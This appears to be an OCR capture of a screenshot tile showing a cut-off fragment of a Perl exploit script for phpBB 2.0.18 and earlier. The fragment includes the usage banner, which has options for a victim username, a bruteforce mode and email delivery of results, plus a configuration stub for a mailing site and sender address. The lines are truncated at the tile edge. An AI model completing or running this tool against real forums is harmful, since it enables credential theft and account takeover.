
+---------------------------------
|             PhpBB <= 2.0.18 Remo
+---------------------------------
|      Usage: phpbbbtr.pl <host> <
+---------------------------------
| <host>   | The host where the ph
| <path>   | Path of the php flaw 
| <port>   | Port of the host     
| <attack> | Bruteforce[-btr] or D
| <char>   | Bruteforce[upperalpha
| <length> | For the bruteforce op
| <victim> | The victim's username
| <log>    | [Optional] File where
| <email>  | [Optional] Email wher
+---------------------------------
);exit;}

#_Configuration_

$mailsite = "http://yoursite.com/m
$shipper  = "xploitdarkfigbot%40gm